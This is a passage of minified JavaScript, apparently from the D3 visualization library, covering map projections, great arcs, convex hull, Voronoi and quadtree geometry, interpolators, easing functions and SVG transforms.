t().map(function(t){return{type:"LineString",coordinates:t}})},y.outline=function(){return{type:"Polygon",coordinates:[h(i).concat(f(u).slice(1),h(r).reverse().slice(1),f(s).reverse().slice(1))]}},y.extent=function(t){return arguments.length?y.majorExtent(t).minorExtent(t):y.minorExtent()},y.majorExtent=function(t){return arguments.length?(i=+t[0][0],r=+t[1][0],s=+t[0][1],u=+t[1][1],r<i&&(t=i,i=r,r=t),u<s&&(t=s,s=u,u=t),y.precision(m)):[[i,s],[r,u]]},y.minorExtent=function(t){return arguments.length?(e=+t[0][0],n=+t[1][0],a=+t[0][1],o=+t[1][1],n<e&&(t=e,e=n,n=t),o<a&&(t=a,a=o,o=t),y.precision(m)):[[e,a],[n,o]]},y.step=function(t){return arguments.length?y.majorStep(t).minorStep(t):y.minorStep()},y.majorStep=function(t){return arguments.length?(g=+t[0],v=+t[1],y):[g,v]},y.minorStep=function(t){return arguments.length?(p=+t[0],d=+t[1],y):[p,d]},y.precision=function(t){return arguments.length?(m=+t,l=ei(a,o,90),c=ri(e,n,m),h=ei(s,u,90),f=ri(i,r,m),y):m},y.majorExtent([[-180,-90+wt],[180,90-wt]]).minorExtent([[-180,-80-wt],[180,80+wt]])},j.geo.greatArc=function(){var n,e,r=ii,i=oi;function o(){return{type:"LineString",coordinates:[n||r.apply(this,arguments),e||i.apply(this,arguments)]}}return o.distance=function(){return j.geo.distance(n||r.apply(this,arguments),e||i.apply(this,arguments))},o.source=function(t){return arguments.length?(n="function"==typeof(r=t)?null:t,o):r},o.target=function(t){return arguments.length?(e="function"==typeof(i=t)?null:t,o):i},o.precision=function(){return arguments.length?o:0},o},j.geo.interpolate=function(t,n){return e=t[0]*At,r=t[1]*At,i=n[0]*At,o=n[1]*At,t=Math.cos(r),a=Math.sin(r),n=Math.cos(o),u=Math.sin(o),s=t*Math.cos(e),l=t*Math.sin(e),c=n*Math.cos(i),h=n*Math.sin(i),f=2*Math.asin(Math.sqrt(Rt(o-r)+t*n*Rt(i-e))),p=1/Math.sin(f),(i=f?function(t){var n=Math.sin(t*=f)*p,e=Math.sin(f-t)*p,r=e*s+n*c,t=e*l+n*h,n=e*a+n*u;return[Math.atan2(t,r)*Nt,Math.atan2(n,Math.sqrt(r*r+t*t))*Nt]}:function(){return[e*Nt,r*Nt]}).distance=f,i;var e,r,i,o,a,u,s,l,c,h,f,p},j.geo.length=function(t){return Pr=0,j.geo.stream(t,ai),Pr};var ai={sphere:N,point:N,lineStart:function(){var o,a,u;function e(t,n){var e=Math.sin(n*=At),r=Math.cos(n),i=z((t*=At)-o),n=Math.cos(i);Pr+=Math.atan2(Math.sqrt((i=r*Math.sin(i))*i+(i=u*e-a*r*n)*i),a*e+u*r*n),o=t,a=e,u=r}ai.point=function(t,n){o=t*At,a=Math.sin(n*=At),u=Math.cos(n),ai.point=e},ai.lineEnd=function(){ai.point=ai.lineEnd=N}},lineEnd:N,polygonStart:N,polygonEnd:N};function ui(i,o){function t(t,n){var e=Math.cos(t),r=Math.cos(n),e=i(e*r);return[e*r*Math.sin(t),e*Math.sin(n)]}return t.invert=function(t,n){var e=Math.sqrt(t*t+n*n),r=o(e),i=Math.sin(r),r=Math.cos(r);return[Math.atan2(t*i,e*r),Math.asin(e&&n*i/e)]},t}var si=ui(function(t){return Math.sqrt(2/(1+t))},function(t){return 2*Math.asin(t/2)});(j.geo.azimuthalEqualArea=function(){return Br(si)}).raw=si;var li=ui(function(t){t=Math.acos(t);return t&&t/Math.sin(t)},L);function ci(t,n){function e(t){return Math.tan(_t/4+t/2)}var r=Math.cos(t),i=t===n?Math.sin(t):Math.log(r/Math.cos(n))/Math.log(e(n)/e(t)),o=r*Math.pow(e(t),i)/i;return i?(a.invert=function(t,n){var e=o-n,n=Ct(i)*Math.sqrt(t*t+e*e);return[Math.atan2(t,e)/i,2*Math.atan(Math.pow(o/n,1/i))-kt]},a):pi;function a(t,n){0<o?n<-kt+wt&&(n=-kt+wt):kt-wt<n&&(n=kt-wt);n=o/Math.pow(e(n),i);return[n*Math.sin(i*t),o-n*Math.cos(i*t)]}}function hi(t,n){var e=Math.cos(t),r=t===n?Math.sin(t):(e-Math.cos(n))/(n-t),i=e/r+t;return z(r)<wt?Vr:(o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/r,i-Ct(r)*Math.sqrt(t*t+n*n)]},o);function o(t,n){n=i-n;return[n*Math.sin(r*t),i-n*Math.cos(r*t)]}}(j.geo.azimuthalEquidistant=function(){return Br(li)}).raw=li,(j.geo.conicConformal=function(){return Mr(ci)}).raw=ci,(j.geo.conicEquidistant=function(){return Mr(hi)}).raw=hi;var fi=ui(function(t){return 1/t},Math.atan);function pi(t,n){return[t,Math.log(Math.tan(_t/4+n/2))]}function di(t){var i,o=Br(t),a=o.scale,u=o.translate,s=o.clipExtent;return o.scale=function(){var t=a.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.translate=function(){var t=u.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.clipExtent=function(t){var n,e,r=s.apply(o,arguments);return r===o?(i=null==t)&&(n=_t*a(),e=u(),s([[e[0]-n,e[1]-n],[e[0]+n,e[1]+n]])):i&&(r=null),r},o.clipExtent(null)}(j.geo.gnomonic=function(){return Br(fi)}).raw=fi,pi.invert=function(t,n){return[t,2*Math.atan(Math.exp(n))-kt]},(j.geo.mercator=function(){return di(pi)}).raw=pi;var gi=ui(function(){return 1},Math.asin);(j.geo.orthographic=function(){return Br(gi)}).raw=gi;var vi=ui(function(t){return 1/(1+t)},function(t){return 2*Math.atan(t)});function mi(t,n){return[Math.log(Math.tan(_t/4+n/2)),-t]}function yi(t){return t[0]}function xi(t){return t[1]}function bi(t){for(var n=t.length,e=[0,1],r=2,i=2;i<n;i++){for(;1<r&&Lt(t[e[r-2]],t[e[r-1]],t[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function wi(t,n){return t[0]-n[0]||t[1]-n[1]}(j.geo.stereographic=function(){return Br(vi)}).raw=vi,mi.invert=function(t,n){return[-n,2*Math.atan(Math.exp(t))-kt]},(j.geo.transverseMercator=function(){var t=di(mi),n=t.center,e=t.rotate;return t.center=function(t){return t?n([-t[1],t[0]]):[(t=n())[1],-t[0]]},t.rotate=function(t){return t?e([t[0],t[1],2<t.length?t[2]+90:90]):[(t=e())[0],t[1],t[2]-90]},e([0,0,90])}).raw=mi,j.geom={},j.geom.hull=function(t){var f=yi,p=xi;return arguments.length?n(t):(n.x=function(t){return arguments.length?(f=t,n):f},n.y=function(t){return arguments.length?(p=t,n):p},n);function n(t){if(t.length<3)return[];for(var n=hn(f),e=hn(p),r=t.length,i=[],o=[],a=0;a<r;a++)i.push([+n.call(this,t[a],a),+e.call(this,t[a],a),a]);for(i.sort(wi),a=0;a<r;a++)o.push([i[a][0],-i[a][1]]);var u=bi(i),s=bi(o),l=s[0]===u[0],c=s[s.length-1]===u[u.length-1],h=[];for(a=u.length-1;0<=a;--a)h.push(t[i[u[a]][2]]);for(a=+l;a<s.length-c;++a)h.push(t[i[s[a]][2]]);return h}},j.geom.polygon=function(t){return H(t,Mi),t};var Mi=j.geom.polygon.prototype=[];function _i(t,n,e){return(e[0]-n[0])*(t[1]-n[1])<(e[1]-n[1])*(t[0]-n[0])}function Ei(t,n,e,r){var i=t[0],o=e[0],a=n[0]-i,u=r[0]-o,t=t[1],e=e[1],n=n[1]-t,r=r[1]-e,u=(u*(t-e)-r*(i-o))/(r*a-u*n);return[i+u*a,t+u*n]}function Si(t){var n=t[0],t=t[t.length-1];return!(n[0]-t[0]||n[1]-t[1])}Mi.area=function(){for(var t,n=-1,e=this.length,r=this[e-1],i=0;++n<e;)t=r,r=this[n],i+=t[1]*r[0]-t[0]*r[1];return.5*i},Mi.centroid=function(t){var n,e,r=-1,i=this.length,o=0,a=0,u=this[i-1];for(arguments.length||(t=-1/(6*this.area()));++r<i;)n=u,u=this[r],e=n[0]*u[1]-u[0]*n[1],o+=(n[0]+u[0])*e,a+=(n[1]+u[1])*e;return[o*t,a*t]},Mi.clip=function(t){for(var n,e,r,i,o,a,u=Si(t),s=-1,l=this.length-Si(this),c=this[l-1];++s<l;){for(n=t.slice(),t.length=0,i=this[s],o=n[(r=n.length-u)-1],e=-1;++e<r;)_i(a=n[e],c,i)?(_i(o,c,i)||t.push(Ei(o,a,c,i)),t.push(a)):_i(o,c,i)&&t.push(Ei(o,a,c,i)),o=a;u&&t.push(t[0]),c=i}return t};var ki,Ai,Ni,Ci,Li,zi=[],Ti=[];function ji(){Gi(this),this.edge=this.site=this.circle=null}function Ri(t){var n=zi.pop()||new ji;return n.site=t,n}function Pi(t){Xi(t),Ni.remove(t),zi.push(t),Gi(t)}function Di(t){for(var n,e,r,i,o=t.x,a=t.y,u=Ni._;u;)if(r=qi(u,a)-o,wt<r)u=u.L;else{if(i=o-function(t,n){var e=t.N;if(e)return qi(e,n);t=t.site;return t.y===n?t.x:1/0}(u,a),!(wt<i)){-wt<r?(n=u.P,e=u):-wt<i?e=(n=u).N:n=e=u;break}if(!u.R){n=u;break}u=u.R}var s,l,c,h,f,p,d,g,v,m,y=Ri(t);if(Ni.insert(n,y),n||e){if(n===e)return Xi(n),e=Ri(n.site),Ni.insert(y,e),y.edge=e.edge=Fi(n.site,y.site),Ui(n),void Ui(e);e?(Xi(n),Xi(e),l=(s=n.site).x,m=s.y,c=t.x-l,d=t.y-m,f=(h=e.site).x-l,p=h.y-m,Wi(e.edge,s,h,m={x:(p*(g=c*c+d*d)-d*(v=f*f+p*p))/(d=2*(c*p-d*f))+l,y:(c*v-f*g)/d+m}),y.edge=Fi(s,t,null,m),e.edge=Fi(t,h,null,m),Ui(n),Ui(e)):y.edge=Fi(n.site,y.site)}}function qi(t,n){var e=t.site,r=e.x,i=e.y,o=i-n;if(!o)return r;var a=t.P;if(!a)return-1/0;var u=(e=a.site).x,s=e.y,t=s-n;if(!t)return u;a=u-r,e=1/o-1/t,n=a/t;return e?(-n+Math.sqrt(n*n-2*e*(a*a/(-2*t)-s+t/2+i-o/2)))/e+r:(r+u)/2}function Ii(t){this.site=t,this.edges=[]}function Oi(t){for(var n,e,r,i,o,a,u,s,l,c=t[0][0],h=t[1][0],f=t[0][1],p=t[1][1],d=Ai,g=d.length;g--;)if((i=d[g])&&i.prepare())for(u=(a=i.edges).length,o=0;o<u;)e=(l=a[o].end()).x,r=l.y,n=(s=a[++o%u].start()).x,s=s.y,(z(e-n)>wt||z(r-s)>wt)&&(a.splice(o,0,new Vi(function(t,n,e){t=new Bi(t,null);return t.a=n,t.b=e,ki.push(t),t}(i.site,l,z(e-c)<wt&&wt<p-r?{x:c,y:z(n-c)<wt?s:p}:z(r-p)<wt&&wt<h-e?{x:z(s-p)<wt?n:h,y:p}:z(e-h)<wt&&wt<r-f?{x:h,y:z(n-h)<wt?s:f}:z(r-f)<wt&&wt<e-c?{x:z(s-f)<wt?n:c,y:f}:null),i.site,null)),++u)}function Hi(t,n){return n.angle-t.angle}function Yi(){Gi(this),this.x=this.y=this.arc=this.site=this.cy=null}function Ui(t){var n=t.P,e=t.N;if(n&&e){var r=n.site,i=t.site,o=e.site;if(r!==o){var a=i.x,u=i.y,s=r.x-a,l=r.y-u,c=o.x-a,e=2*(s*(n=o.y-u)-l*c);if(!(-Mt<=e)){var r=s*s+l*l,o=c*c+n*n,l=(n*r-l*o)/e,e=(s*o-c*r)/e,n=e+u,h=Ti.pop()||new Yi;h.arc=t,h.site=i,h.x=l+a,h.y=n+Math.sqrt(l*l+e*e),h.cy=n,t.circle=h;for(var f=null,p=Li._;p;)if(h.y<p.y||h.y===p.y&&h.x<=p.x){if(!p.L){f=p.P;break}p=p.L}else{if(!p.R){f=p;break}p=p.R}Li.insert(f,h),f||(Ci=h)}}}}function Xi(t){var n=t.circle;n&&(n.P||(Ci=n.N),Li.remove(n),Ti.push(n),Gi(n),t.circle=null)}function $i(t){for(var n,e=ki,r=xr(t[0][0],t[0][1],t[1][0],t[1][1]),i=e.length;i--;)(function(t,n){var e=t.b;if(e)return!0;var r=t.a,i=n[0][0],o=n[1][0],a=n[0][1],u=n[1][1],s=t.l,l=t.r,c=s.x,h=s.y,f=l.x,n=l.y,s=(c+f)/2,l=(h+n)/2;if(n===h){if(s<i||o<=s)return;if(f<c){if(r){if(r.y>=u)return}else r={x:s,y:a};e={x:s,y:u}}else{if(r){if(r.y<a)return}else r={x:s,y:u};e={x:s,y:a}}}else if(s=l-(l=(c-f)/(n-h))*s,l<-1||1<l)if(f<c){if(r){if(r.y>=u)return}else r={x:(a-s)/l,y:a};e={x:(u-s)/l,y:u}}else{if(r){if(r.y<a)return}else r={x:(u-s)/l,y:u};e={x:(a-s)/l,y:a}}else if(h<n){if(r){if(r.x>=o)return}else r={x:i,y:l*i+s};e={x:o,y:l*o+s}}else{if(r){if(r.x<i)return}else r={x:o,y:l*o+s};e={x:i,y:l*i+s}}return t.a=r,t.b=e,!0})(n=e[i],t)&&r(n)&&!(z(n.a.x-n.b.x)<wt&&z(n.a.y-n.b.y)<wt)||(n.a=n.b=null,e.splice(i,1))}function Bi(t,n){this.l=t,this.r=n,this.a=this.b=null}function Fi(t,n,e,r){var i=new Bi(t,n);return ki.push(i),e&&Wi(i,t,n,e),r&&Wi(i,n,t,r),Ai[t.i].edges.push(new Vi(i,t,n)),Ai[n.i].edges.push(new Vi(i,n,t)),i}function Wi(t,n,e,r){t.a||t.b?t.l===e?t.b=r:t.a=r:(t.a=r,t.l=n,t.r=e)}function Vi(t,n,e){var r=t.a,i=t.b;this.edge=t,this.site=n,this.angle=e?Math.atan2(e.y-n.y,e.x-n.x):t.l===n?Math.atan2(i.x-r.x,r.y-i.y):Math.atan2(r.x-i.x,i.y-r.y)}function Zi(){this._=null}function Gi(t){t.U=t.C=t.L=t.R=t.P=t.N=null}function Qi(t,n){var e=n,r=n.R,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ji(t,n){var e=n,r=n.L,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function Ki(t){for(;t.L;)t=t.L;return t}function to(t,n){var e,r,i,o=t.sort(no).pop();for(ki=[],Ai=new Array(t.length),Ni=new Zi,Li=new Zi;;)if(i=Ci,o&&(!i||o.y<i.y||o.y===i.y&&o.x<i.x))o.x===e&&o.y===r||(Ai[o.i]=new Ii(o),Di(o),e=o.x,r=o.y),o=t.pop();else{if(!i)break;!function(t){var n=t.circle,e=n.x,r=n.cy,i={x:e,y:r},o=t.P,a=t.N,u=[t];Pi(t);for(var s=o;s.circle&&z(e-s.circle.x)<wt&&z(r-s.circle.cy)<wt;)o=s.P,u.unshift(s),Pi(s),s=o;u.unshift(s),Xi(s);for(var l=a;l.circle&&z(e-l.circle.x)<wt&&z(r-l.circle.cy)<wt;)a=l.N,u.push(l),Pi(l),l=a;u.push(l),Xi(l);for(var c=u.length,h=1;h<c;++h)l=u[h],s=u[h-1],Wi(l.edge,s.site,l.site,i);s=u[0],(l=u[c-1]).edge=Fi(s.site,l.site,null,i),Ui(s),Ui(l)}(i.arc)}n&&($i(n),Oi(n));n={cells:Ai,edges:ki};return Ni=Li=ki=Ai=null,n}function no(t,n){return n.y-t.y||n.x-t.x}Ii.prototype.prepare=function(){for(var t,n=this.edges,e=n.length;e--;)(t=n[e].edge).b&&t.a||n.splice(e,1);return n.sort(Hi),n.length},Vi.prototype={start:function(){return this.edge.l===this.site?this.edge.a:this.edge.b},end:function(){return this.edge.l===this.site?this.edge.b:this.edge.a}},Zi.prototype={insert:function(t,n){var e,r,i;if(t){if(n.P=t,n.N=t.N,t.N&&(t.N.P=n),t.N=n,t.R){for(t=t.R;t.L;)t=t.L;t.L=n}else t.R=n;e=t}else e=this._?(t=Ki(this._),n.P=null,(n.N=t).P=t.L=n,t):(n.P=n.N=null,this._=n,null);for(n.L=n.R=null,n.U=e,n.C=!0,t=n;e&&e.C;)e===(r=e.U).L?(i=r.R)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.R&&(Qi(this,e),e=(t=e).U),e.C=!1,r.C=!0,Ji(this,r)):(i=r.L)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.L&&(Ji(this,e),e=(t=e).U),e.C=!1,r.C=!0,Qi(this,r)),e=t.U;this._.C=!1},remove:function(t){t.N&&(t.N.P=t.P),t.P&&(t.P.N=t.N),t.N=t.P=null;var n,e,r=t.U,i=t.L,o=t.R,a=i?o?Ki(o):i:o;if(r?r.L===t?r.L=a:r.R=a:this._=a,i&&o?(e=a.C,a.C=t.C,((a.L=i).U=a)!==o?(r=a.U,a.U=t.U,t=a.R,r.L=t,(a.R=o).U=a):(a.U=r,t=(r=a).R)):(e=t.C,t=a),t&&(t.U=r),!e)if(t&&t.C)t.C=!1;else{do{if(t===this._)break;if(t===r.L){if((n=r.R).C&&(n.C=!1,r.C=!0,Qi(this,r),n=r.R),n.L&&n.L.C||n.R&&n.R.C){n.R&&n.R.C||(n.L.C=!1,n.C=!0,Ji(this,n),n=r.R),n.C=r.C,r.C=n.R.C=!1,Qi(this,r),t=this._;break}}else if((n=r.L).C&&(n.C=!1,r.C=!0,Ji(this,r),n=r.L),n.L&&n.L.C||n.R&&n.R.C){n.L&&n.L.C||(n.R.C=!1,n.C=!0,Qi(this,n),n=r.L),n.C=r.C,r.C=n.L.C=!1,Ji(this,r),t=this._;break}}while(n.C=!0,r=(t=r).U,!t.C);t&&(t.C=!1)}}},j.geom.voronoi=function(t){var n=yi,e=xi,r=n,i=e,l=eo;return t?o(t):(o.links=function(n){return to(f(n)).edges.filter(function(t){return t.l&&t.r}).map(function(t){return{source:n[t.l.i],target:n[t.r.i]}})},o.triangles=function(c){var h=[];return to(f(c)).cells.forEach(function(t,n){for(var e,r,i=t.site,o=t.edges.sort(Hi),a=-1,u=o.length,s=o[u-1].edge,l=s.l===i?s.r:s.l;++a<u;)e=l,l=(s=o[a].edge).l===i?s.r:s.l,n<e.i&&n<l.i&&(r=l,(i.x-r.x)*(e.y-i.y)-(i.x-e.x)*(r.y-i.y)<0)&&h.push([c[n],c[e.i],c[l.i]])}),h},o.x=function(t){return arguments.length?(r=hn(n=t),o):n},o.y=function(t){return arguments.length?(i=hn(e=t),o):e},o.clipExtent=function(t){return arguments.length?(l=null==t?eo:t,o):l===eo?null:l},o.size=function(t){return arguments.length?o.clipExtent(t&&[[0,0],t]):l===eo?null:l&&l[1]},o);function o(r){var i=new Array(r.length),o=l[0][0],a=l[0][1],u=l[1][0],s=l[1][1];return to(f(r),l).cells.forEach(function(t,n){var e=t.edges,t=t.site;(i[n]=e.length?e.map(function(t){t=t.start();return[t.x,t.y]}):t.x>=o&&t.x<=u&&t.y>=a&&t.y<=s?[[o,s],[u,s],[u,a],[o,a]]:[]).point=r[n]}),i}function f(t){return t.map(function(t,n){return{x:Math.round(r(t,n)/wt)*wt,y:Math.round(i(t,n)/wt)*wt,i:n}})}};var eo=[[-1e6,-1e6],[1e6,1e6]];function ro(t){return t.x}function io(t){return t.y}function oo(){return{leaf:!0,nodes:[],point:null,x:null,y:null}}function ao(t,n){t=j.rgb(t),n=j.rgb(n);var e=t.r,r=t.g,i=t.b,o=n.r-e,a=n.g-r,u=n.b-i;return function(t){return"#"+rn(Math.round(e+o*t))+rn(Math.round(r+a*t))+rn(Math.round(i+u*t))}}function uo(t,n){var e,r={},i={};for(e in t)e in n?r[e]=fo(t[e],n[e]):i[e]=t[e];for(e in n)e in t||(i[e]=n[e]);return function(t){for(e in r)i[e]=r[e](t);return i}}function so(n,e){return n=+n,e=+e,function(t){return n*(1-t)+e*t}}function lo(t,r){var n,e,i,o=co.lastIndex=ho.lastIndex=0,a=-1,u=[],s=[];for(t+="",r+="";(n=co.exec(t))&&(e=ho.exec(r));)(i=e.index)>o&&(i=r.slice(o,i),u[a]?u[a]+=i:u[++a]=i),(n=n[0])===(e=e[0])?u[a]?u[a]+=e:u[++a]=e:(u[++a]=null,s.push({i:a,x:so(n,e)})),o=ho.lastIndex;return o<r.length&&(i=r.slice(o),u[a]?u[a]+=i:u[++a]=i),u.length<2?s[0]?(r=s[0].x,function(t){return r(t)+""}):function(){return r}:(r=s.length,function(t){for(var n,e=0;e<r;++e)u[(n=s[e]).i]=n.x(t);return u.join("")})}j.geom.delaunay=function(t){return j.geom.voronoi().triangles(t)},j.geom.quadtree=function(t,y,x,b,M){var _,E=yi,S=xi;return(_=arguments.length)?(E=ro,S=io,3===_&&(M=x,b=y,x=y=0),n(t)):(n.x=function(t){return arguments.length?(E=t,n):E},n.y=function(t){return arguments.length?(S=t,n):S},n.extent=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=+t[0][0],x=+t[0][1],b=+t[1][0],M=+t[1][1]),n):null==y?null:[[y,x],[b,M]]},n.size=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=x=0,b=+t[0],M=+t[1]),n):null==y?null:[b-y,M-x]},n);function n(t){var n,e,r,i,o,a,u,s,l,c=hn(E),h=hn(S);if(null!=y)a=y,u=x,s=b,l=M;else if(s=l=-(a=u=1/0),e=[],r=[],o=t.length,_)for(i=0;i<o;++i)(n=t[i]).x<a&&(a=n.x),n.y<u&&(u=n.y),n.x>s&&(s=n.x),n.y>l&&(l=n.y),e.push(n.x),r.push(n.y);else for(i=0;i<o;++i){var f=+c(n=t[i],i),p=+h(n,i);f<a&&(a=f),p<u&&(u=p),s<f&&(s=f),l<p&&(l=p),e.push(f),r.push(p)}var d=s-a,g=l-u;function v(t,n,e,r,i,o,a,u){var s,l,c;isNaN(e)||isNaN(r)||(t.leaf?(s=t.x,l=t.y,null!=s?(z(s-e)+z(l-r)<.01||(c=t.point,t.x=t.y=t.point=null,m(t,c,s,l,i,o,a,u)),m(t,n,e,r,i,o,a,u)):(t.x=e,t.y=r,t.point=n)):m(t,n,e,r,i,o,a,u))}function m(t,n,e,r,i,o,a,u){var s=.5*(i+a),l=.5*(o+u),c=s<=e,h=l<=r,f=h<<1|c;t.leaf=!1,c?i=s:a=s,h?o=l:u=l,v(t=t.nodes[f]||(t.nodes[f]=oo()),n,e,r,i,o,a,u)}g<d?l=u+d:s=a+g;var w=oo();if(w.add=function(t){v(w,t,+c(t,++i),+h(t,i),a,u,s,l)},w.visit=function(t){!function t(n,e,r,i,o,a){{var u,s;n(e,r,i,o,a)||(u=.5*(r+o),s=.5*(i+a),(e=e.nodes)[0]&&t(n,e[0],r,i,u,s),e[1]&&t(n,e[1],u,i,o,s),e[2]&&t(n,e[2],r,s,u,a),e[3]&&t(n,e[3],u,s,o,a))}}(t,w,a,u,s,l)},w.find=function(t){return p=t[0],d=t[1],b=1/0,function t(n,e,r,i,o){if(!(m<e||y<r||i<g||o<v)){var a,u;!(a=n.point)||(u=(u=p-n.x)*u+(u=d-n.y)*u)<b&&(u=Math.sqrt(b=u),g=p-u,v=d-u,m=p+u,y=d+u,x=a);for(var s=n.nodes,l=.5*(e+i),c=.5*(r+o),h=(c<=d)<<1|l<=p,f=h+4;h<f;++h)if(n=s[3&h])switch(3&h){case 0:t(n,e,r,l,c);break;case 1:t(n,l,r,i,c);break;case 2:t(n,e,c,l,o);break;case 3:t(n,l,c,i,o)}}}(w,g=a,v=u,m=s,y=l),x;var p,d,g,v,m,y,x,b},i=-1,null==y){for(;++i<o;)v(w,t[i],e[i],r[i],a,u,s,l);--i}else t.forEach(w.add);return e=r=t=n=null,w}},j.interpolateRgb=ao,j.interpolateObject=uo,j.interpolateNumber=so,j.interpolateString=lo;var co=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ho=new RegExp(co.source,"g");function fo(t,n){for(var e,r=j.interpolators.length;0<=--r&&!(e=j.interpolators[r](t,n)););return e}function po(t,n){for(var e=[],r=[],i=t.length,o=n.length,a=Math.min(t.length,n.length),u=0;u<a;++u)e.push(fo(t[u],n[u]));for(;u<i;++u)r[u]=t[u];for(;u<o;++u)r[u]=n[u];return function(t){for(u=0;u<a;++u)r[u]=e[u](t);return r}}j.interpolate=fo,j.interpolators=[function(t,n){var e=typeof n;return("string"==e?cn.has(n.toLowerCase())||/^(#|rgb\(|hsl\()/i.test(n)?ao:lo:n instanceof Ot?ao:Array.isArray(n)?po:"object"==e&&isNaN(n)?uo:so)(t,n)}],j.interpolateArray=po;function go(){return L}var vo=j.map({linear:go,poly:function(n){return function(t){return Math.pow(t,n)}},quad:function(){return bo},cubic:function(){return wo},sin:function(){return _o},exp:function(){return Eo},circle:function(){return So},elastic:function(n,e){var r;arguments.length<2&&(e=.45);r=arguments.length?e/Et*Math.asin(1/n):(n=1,e/4);return function(t){return 1+n*Math.pow(2,-10*t)*Math.sin((t-r)*Et/e)}},back:function(n){n=n||1.70158;return function(t){return t*t*((n+1)*t-n)}},bounce:function(){return ko}}),mo=j.map({in:L,out:yo,"in-out":xo,"out-in":function(t){return xo(yo(t))}});function yo(n){return function(t){return 1-n(1-t)}}function xo(n){return function(t){return.5*(t<.5?n(2*t):2-n(2-2*t))}}function bo(t){return t*t}function wo(t){return t*t*t}function Mo(t){if(t<=0)return 0;if(1<=t)return 1;var n=t*t,e=n*t;return 4*(t<.5?e:3*(t-n)+e-.75)}function _o(t){return 1-Math.cos(t*kt)}function Eo(t){return Math.pow(2,10*(t-1))}function So(t){return 1-Math.sqrt(1-t*t)}function ko(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}function Ao(n,e){return e-=n,function(t){return Math.round(n+e*t)}}function No(t){var n,e,r,i=[t.a,t.b],o=[t.c,t.d],a=Lo(i),u=Co(i,o),n=Lo(((n=o)[0]+=(r=-u)*(e=i)[0],n[1]+=r*e[1],n))||0;i[0]*o[1]<o[0]*i[1]&&(i[0]*=-1,i[1]*=-1,a*=-1,u*=-1),this.rotate=(a?Math.atan2(i[1],i[0]):Math.atan2(-o[0],o[1]))*Nt,this.translate=[t.e,t.f],this.scale=[a,n],this.skew=n?Math.atan2(u,n)*Nt:0}function Co(t,n){return t[0]*n[0]+t[1]*n[1]}function Lo(t){var n=Math.sqrt(Co(t,t));return n&&(t[0]/=n,t[1]/=n),n}j.ease=function(t){var n,e=t.indexOf("-"),r=0<=e?t.slice(0,e):t,e=0<=e?t.slice(e+1):"in",r=vo.get(r)||go,e=mo.get(e)||L;return n=e(r.apply(null,i.call(arguments,1))),function(t){return t<=0?0:1<=t?1:n(t)}},j.interpolateHcl=function(t,n){t=j.hcl(t),n=j.hcl(n);var e=t.h,r=t.c,i=t.l,o=n.h-e,a=n.c-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.c:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Xt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateHsl=function(t,n){t=j.hsl(t),n=j.hsl(n);var e=t.h,r=t.s,i=t.l,o=n.h-e,a=n.s-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.s:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Yt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateLab=function(t,n){t=j.lab(t),n=j.lab(n);var e=t.l,r=t.a,i=t.b,o=n.l-e,a=n.a-r,u=n.b-i;return function(t){return Zt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateRound=Ao,j.transform=function(t){var e=R.createElementNS(j.ns.prefix.svg,"g");return(j.transform=function(t){var n;return null!=t&&(e.setAttribute("transform",t),n=e.transform.baseVal.consolidate()),new No(n?n.matrix:zo)})(t)},No.prototype.toString=function(){return"translate("+this.translate+")rotate("+this.rotate+")skewX("+this.skew+")scale("+this.scale+")"};var zo={a:1,b:0,c:0,d:1,e:0,f:0};function To(t){return t.length?t.pop()+",":""}function jo(t,n){var e,r,i,o,a,u=[],s=[];return t=j.transform(t),n=j.transform(n),r=t.translate,i=n.translate,a=u,o=s,r[0]!==i[0]||r[1]!==i[1]?(e=a.push("translate(",null,",",null,")"),o.push({i:e-4,x:so(r[0],i[0])},{i:e-2,x:so(r[1],i[1])})):(i[0]||i[1])&&a.push("translate("+i+")"),o=t.rotate,e=n.rotate,r=u,a=s,o!==e?(180<o-e?e+=360:180<e-o&&(o+=360),a.push({i:r.push(To(r)+"rotate(",null,")")-2,x:so(o,e)})):e&&r.push(To(r)+"rotate("+e+")"),i=t.skew,a=n.skew,o=u,r=s,i!==a?r.push({i:o.push(To(o)+"skewX(",null,")")-2,x:so(i,a)}):a&&o.push(To(o)+"skewX("+a+")"),e=t.scale,r=n.scale,i=u,o=s,e[0]!==r[0]||e[1]!==r[1]?(a=i.push(To(i)+"scale(",null,",",null,")"),o.push({i:a-4,x:so(e[0],r[0])},{i:a-2,x:so(e[1],r[1])})):1===r[0]&&1===r[1]||i.push(To(i)+"scale("+r+")"),t=n=null,function(t){for(var n,e=-1,r=s.length;++e<r;)u[(n=s[e]).i]=n.x(t);return u.join("")}}function Ro(n,e){return e=(e-=n=+n)||1/e,function(t){return(t-n)/e}}function Po(n,e){return e=(e-=n=+n)||1/e,function(t){return Math.max(0,Math.min(1,(t-n)/e))}}function Do(t){for(var n=[],e=t.parent;null!=e;)n.push(t),e=(t=e).parent;return n.push(t),n}function qo(t){t.fixed|=2}function Io(t){t.fixed&=-7}function Oo(t){t.fixed|=4,t.px=t.x,t.py=t.y}function 